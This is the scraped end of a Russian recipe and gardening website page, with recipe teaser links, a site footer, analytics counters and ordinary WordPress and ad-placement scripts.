		<a href='/brusketta-recept.html' class='title'>Брускетта с лососем: варианты рецептов</a>

		<div class="text">
			Томатная легкость


Для легкого, но вполне сытного перекуса подойдет рецепт быстрого и вкусного бутерброда...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/salat-s-kurinoj-pecenu-i-gribami.html' class='title'>Рецепты салат с печенью и грибами</a>

		<div class="text">
			Слоеный салат из печени и шампиньонов


Для приготовления этого праздничного блюда потребуются следующие...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/salat-francuzskij-recept.html' class='title'>Салат из говядины а-ля &#171;парижанка&#187;</a>

		<div class="text">
			Французский салат «Нежность»

Это блюдо в полной мере отражает своё название.

Ингредиенты:
Морковь –...		</div>

	</div>


			
				
	<div class="item">

		<a href='/seledka-pod-suboj-ruletom.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/8/5/7/857e106fa25b6932f873733c179cd423.jpg" alt="" /></a>
							
		<a href='/seledka-pod-suboj-ruletom.html' class='title'>Салат «сельдь под шубой» рулетом: рецепты</a>

		<div class="text">
			Рецепт салата сельди под шубой рулетом



Кухонная техника и утварь: пищевая пленка, разделочная доска,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/salat-strely-amura-s-krevetkami-i-granatom.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/5/9/3/593b6f3e34f05d0e1ac9c2e3955e3ddf.jpg" alt="" /></a>
							
		<a href='/salat-strely-amura-s-krevetkami-i-granatom.html' class='title'>Салат с креветками</a>

		<div class="text">
			Пошаговый рецепт с рукколой, помидорами черри и бальзамическим уксусом


Легкий салат с оригинальной...		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>scrussia<span>ru</span></a>
													<div class="slogan">Онлайн-журнал про огород</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://scrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(68544391, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/68544391" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' src='https://scrussia.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/scrussia.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/scrussia.ru\/wp-admin\/admin-ajax.php","nonce":"d0f62947cc","post_id":"20053"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/scrussia.ru\/wp-admin\/admin-ajax.php","nonce":"032f5a2451"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"scrussia.ru","siteurl":"https:\/\/scrussia.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div 